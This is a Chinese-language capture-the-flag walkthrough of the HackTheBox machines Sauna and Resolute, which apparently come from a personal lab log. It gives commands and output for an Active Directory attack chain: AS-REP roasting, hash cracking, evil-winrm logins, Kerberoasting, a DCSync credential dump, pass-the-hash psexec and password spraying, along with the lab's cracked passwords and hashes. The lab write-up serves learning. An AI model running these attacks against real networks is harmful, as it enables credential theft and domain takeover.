Initiating NSE at 03:10
Completed NSE at 03:10, 4.26s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Nmap scan report for 10.10.10.175 (10.10.10.175)
Host is up (0.15s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-17 13:58:37Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-09-17T13:58:48
|_ start_date: N/A
|_clock-skew: 6h49m25s
NSE: Script Post-scanning.
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 72.29 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -v -sV -sC 10.10.10.175 -p 5985
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-17 03:10 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating Ping Scan at 03:10
Scanning 10.10.10.175 [2 ports]
Completed Ping Scan at 03:10, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 03:10
Completed Parallel DNS resolution of 1 host. at 03:10, 0.01s elapsed
Initiating Connect Scan at 03:10
Scanning 10.10.10.175 (10.10.10.175) [1 port]
Discovered open port 5985/tcp on 10.10.10.175
Completed Connect Scan at 03:10, 0.15s elapsed (1 total ports)
Initiating Service scan at 03:10
Scanning 1 service on 10.10.10.175 (10.10.10.175)
Completed Service scan at 03:10, 6.27s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.175.
Initiating NSE at 03:10
Completed NSE at 03:10, 5.14s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.64s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Nmap scan report for 10.10.10.175 (10.10.10.175)
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Initiating NSE at 03:10
Completed NSE at 03:10, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.58 seconds
┌──(kali㉿kali)-[~/Desktop]
观察80端口,是个web,送命题发现团队的人名,非常像真实的攻击的思路,弄个字典出来。
https://www.kali.org/tools/cewl/ cewl是自带的工具,根据网站分析,快速生成相关的用户名字典:
cewl -d 2 -m 5 -w docswords.txt http://10.10.10.175/about.html
爆破一会,发现了sauna用户: ``
impacket-GetNPUsers -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/ -request -usersfile docswords.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User sauna doesn't have UF_DONT_REQUIRE_PREAUTH set
失败了,走一下常规的字典,等了几个小时,发现了fsmith用户,拿到了密码
[email protected]:2ad55c7999427447f0108feefc6c1981$12f6cbe13ddcdb9c5b66a517022ad64d7dd25eaf51a67809b692e40d96b82718769e0fb95cbbcd61ec3fb9387a7069e8a6711794a07e0486f4298a166098fac6af09eee0d8f42580a809ad80d5f1745492c73130d89f313fe4177aaa589a14c42e720ca45a56f703fc11b245e27d75bd99d2660013fa0b70ffaa7d4d0e66423ff5e0386f623c19ff5b5d2e5fb90c8b3062809b3e0aa222a0bef60a9c545b50b438e2f6fc40c76d5ce4cb8aae3a5f88eb2aaaf7bcdf555ec4c9a5522b9d96eb4d4a4effa6a6a37de599ff14b64ced22e134895ad6fdfe7e8d654ada9820b378b92feaa4a7303b3189cde3c8999f09369e9b46b31ef0012534b315d1d4f9495bc7

直接上rockyou离线破解,拿到密码Thestrokes23:
.\hashcat -m 18200 .\root.txt "D:\hackertool\wordlist\SecLists-2024.3\SecLists-2024.3\Passwords\Leaked-Databases\rockyou.txt.tar\rockyou.txt"
┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/17/2024 6:51 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
6fcce0ef06336c68d897fa8d8b98c87e
*Evil-WinRM* PS C:\Users\FSmith\Desktop>
轻松拿到flag.txt,主要是搞用户名浪费时间了。休息一下,继续枚举相关信息。遇到坑点,这里时区差距太大了,导致lerberos协议出现打不了的情况。参考https://github.com/ivanitlearning/CTF-Repos/blob/master/HTB/Sauna/Kerberoasting-HSmith.md
分析boodhound,what mad?
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-GetUserSPNs -dc-ip 10.10.10.175 EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23 -request -outputfile test.hash
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 00:54:34.140321 <never>
[-] CCache file is not found. Skipping...
[-] Principal: EGOTISTICAL-BANK.LOCAL\HSmith - Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
看起来还得得上Rubeus.exe
Evil-WinRM* PS C:\Users\FSmith\Documents> .\Rubeus.exe kerberoast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.3
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : EGOTISTICAL-BANK.LOCAL
[*] Searching path 'LDAP://SAUNA.EGOTISTICAL-BANK.LOCAL/DC=EGOTISTICAL-BANK,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName : HSmith
[*] DistinguishedName : CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
[*] ServicePrincipalName : SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111
[*] PwdLastSet : 1/22/2020 9:54:34 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[X] Error during request for SPN SAUNA/HSmith.EGOTISTICALBANK.LOCAL:[email protected] : No credentials are available in the security package
没什么用,得看看其他的:
winpeas.exe log

KrbRelayUp这个看上去可以使用:
同时还发现了个:EGOTISTICALBANK\svc_loanmanager Moneymakestheworldgoround!

KrbRelayUp
后面学习一下,这漏洞不确定能不能中继给自己,都在域控上了大概率不行,顶会的手法回头研究吧: https://github.com/Dec0ne/KrbRelayUp https://github.com/CICADA8-Research/RemoteKrbRelay
作者开了个玩笑,改了一下用户名:

DCSync
分析权限,发现老套路了:

同步下密码来:
impacket-secretsdump 'SVC_LOANMGR:[email protected]'

拿到最后一个Flag,手工结束了:
┌──(kali㉿kali)-[~/Desktop/cloud]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e EGOTISTICAL-BANK.LOCAL/[email protected] -dc-ip 10.10.10.175
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file hYMxmjaz.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service FRrX on 10.10.10.175.....
[*] Starting service FRrX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type c:\Users\Administrator\Desktop\root.txt
b85878c7b7dc6dbbd2c841f9ee75e05f
Resolute (简单)
信息收集:
Host script results:
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2024-09-21T02:02:09-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-09-21T09:02:05
|_ start_date: 2024-09-21T08:28:27
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_clock-skew: mean: 2h16m15s, deviation: 4h02m32s, median: -3m46s
用户名获取,居然可以直接用SAMRPC拿到了:
crackmapexec smb 10.10.10.169 --users

megabank.local\marko Account created. Password set to Welcome123!
crackmapexec smb 10.10.10.169 --users | grep "megabank.local" | cut -d '\' -f 2 | awk '{print $1}' > ~/Desktop/user.txt
切出用户名来,然后密码喷砂:
crackmapexec smb 10.10.10.169 -u user.txt -p Welcome123!
